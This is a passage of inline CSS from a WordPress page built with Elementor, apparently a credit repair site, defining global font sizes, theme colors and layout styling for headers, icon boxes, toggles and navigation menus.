!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>






<style id='elementor-frontend-inline-css'>
.elementor-kit-697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ef35c83:#347A2A;--e-global-color-769ee95:#FFA800;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2659 .elementor-element.elementor-element-7ceb1b15 > .elementor-container{min-height:657px;}.elementor-2659 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2659 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2659 .elementor-element.elementor-element-7ceb1b15 > .elementor-background-overlay{background-color:#000000;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-7ceb1b15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2659 .elementor-element.elementor-element-5d873922:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2659 .elementor-element.elementor-element-5d873922 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-2659 .elementor-element.elementor-element-5d873922 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 45px 40px 45px;}.elementor-2659 .elementor-element.elementor-element-5d873922 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-7566bc06 .elementor-heading-title{color:#FFFFFF;font-size:46px;}.elementor-2659 .elementor-element.elementor-element-2ac17041 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-2659 .elementor-element.elementor-element-53591dcc .elementor-button:hover, .elementor-2659 .elementor-element.elementor-element-53591dcc .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-a9f073b{padding:55px 0px 55px 0px;}.elementor-2659 .elementor-element.elementor-element-9ceecdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2659 .elementor-element.elementor-element-176550eb .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:18px;}.elementor-2659 .elementor-element.elementor-element-1b70bf .elementor-heading-title{font-size:40px;}.elementor-2659 .elementor-element.elementor-element-7f0dea1a{color:#000000;font-size:18px;line-height:24px;}.elementor-2659 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2659 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2659 .elementor-element.elementor-element-cabb5ab{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2659 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2659 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2659 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2659 .elementor-element.elementor-element-48578ffc{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2659 .elementor-element.elementor-element-48578ffc .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2659 .elementor-element.elementor-element-3ef407cd .elementor-button{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-3ef407cd .elementor-button:hover, .elementor-2659 .elementor-element.elementor-element-3ef407cd .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-bc-flex-widget .elementor-2659 .elementor-element.elementor-element-4f303d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2659 .elementor-element.elementor-element-4f303d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2659 .elementor-element.elementor-element-5ab18918:not(.elementor-motion-effects-element-type-background), .elementor-2659 .elementor-element.elementor-element-5ab18918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-5ab18918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 0px 55px 0px;}.elementor-2659 .elementor-element.elementor-element-5ab18918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-2df8211e{text-align:center;}.elementor-2659 .elementor-element.elementor-element-2df8211e .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:18px;}.elementor-2659 .elementor-element.elementor-element-2b68451e{text-align:center;}.elementor-2659 .elementor-element.elementor-element-2b68451e .elementor-heading-title{color:#FFFFFF;font-size:40px;}.elementor-2659 .elementor-element.elementor-element-6a986462 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2659 .elementor-element.elementor-element-6a986462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-6f9925d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-6f9925d7.elementor-view-framed .elementor-icon, .elementor-2659 .elementor-element.elementor-element-6f9925d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-6f9925d7{--icon-box-icon-margin:0px;}.elementor-2659 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2659 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title, .elementor-2659 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title a{font-size:22px;}.elementor-2659 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2659 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2659 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-2bde6723.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-2bde6723.elementor-view-framed .elementor-icon, .elementor-2659 .elementor-element.elementor-element-2bde6723.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-2bde6723{--icon-box-icon-margin:0px;}.elementor-2659 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2659 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title, .elementor-2659 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title a{font-size:22px;}.elementor-2659 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2659 .elementor-element.elementor-element-1bac799f > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2659 .elementor-element.elementor-element-1bac799f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-2b4fbd65.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-2b4fbd65.elementor-view-framed .elementor-icon, .elementor-2659 .elementor-element.elementor-element-2b4fbd65.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-2b4fbd65{--icon-box-icon-margin:0px;}.elementor-2659 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2659 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title, .elementor-2659 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title a{font-size:22px;}.elementor-2659 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2659 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2659 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-73a9e9e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-73a9e9e9.elementor-view-framed .elementor-icon, .elementor-2659 .elementor-element.elementor-element-73a9e9e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-73a9e9e9{--icon-box-icon-margin:0px;}.elementor-2659 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2659 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title, .elementor-2659 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title a{font-size:22px;}.elementor-2659 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2659 .elementor-element.elementor-element-4d550b10{padding:55px 0px 55px 0px;}.elementor-2659 .elementor-element.elementor-element-129d8f6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2659 .elementor-element.elementor-element-24c47f8b{text-align:center;}.elementor-2659 .elementor-element.elementor-element-24c47f8b .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2659 .elementor-element.elementor-element-24c47f8b > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2659 .elementor-element.elementor-element-770eaef6 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-1e3a81e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2659 .elementor-element.elementor-element-44b78193{text-align:center;}.elementor-2659 .elementor-element.elementor-element-44b78193 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2659 .elementor-element.elementor-element-44b78193 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2659 .elementor-element.elementor-element-40ad2d68 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-7bd25439 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2659 .elementor-element.elementor-element-2b6f2608{text-align:center;}.elementor-2659 .elementor-element.elementor-element-2b6f2608 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2659 .elementor-element.elementor-element-2b6f2608 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2659 .elementor-element.elementor-element-3685cbb7{text-align:left;color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-3685cbb7 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-2506db5c{color:var( --e-global-color-astglobalcolor6 );font-size:18px;line-height:25px;}.elementor-2659 .elementor-element.elementor-element-32b2a7e9:not(.elementor-motion-effects-element-type-background), .elementor-2659 .elementor-element.elementor-element-32b2a7e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-32b2a7e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2659 .elementor-element.elementor-element-32b2a7e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-9c89b7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2659 .elementor-element.elementor-element-9c89b7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2659 .elementor-element.elementor-element-6054a877{text-align:center;}.elementor-2659 .elementor-element.elementor-element-6054a877 .elementor-heading-title{color:var( --e-global-color-astglobalcolor4 );font-size:28px;}.elementor-2659 .elementor-element.elementor-element-6054a877 > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:var( --e-global-color-769ee95 );}.elementor-2659 .elementor-element.elementor-element-384fa5a9 .elementor-tab-content{border-bottom-color:#02010100;background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-384fa5a9 .elementor-tab-title{border-color:#02010100;background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2659 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-2659 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title, .elementor-2659 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon{color:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-2659 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title{font-size:20px;font-weight:600;}.elementor-2659 .elementor-element.elementor-element-384fa5a9 > .elementor-widget-container{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-2659 .elementor-element.elementor-element-9ceecdc{width:53.867%;}.elementor-2659 .elementor-element.elementor-element-4f303d39{width:46.088%;}.elementor-2659 .elementor-element.elementor-element-3f560dd8{width:32.665%;}.elementor-2659 .elementor-element.elementor-element-2bf74509{width:67%;}}@media(min-width:1025px){.elementor-2659 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2659 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-965 .elementor-element.elementor-element-1035739:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-1035739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-1035739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-1035739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-2117b34 .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-2117b34 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-197fb84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-197fb84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-a31223f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-a31223f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title a{font-size:20px;}.elementor-965 .elementor-element.elementor-element-e3ead5d:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-e3ead5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-2edabab .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-2edabab ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-402bf63 .elementor-button{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );background-color:var( --e-global-color-astglobalcolor4 );}.elementor-965 .elementor-element.elementor-element-f0397b0:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-f0397b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-c073a67 .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown,
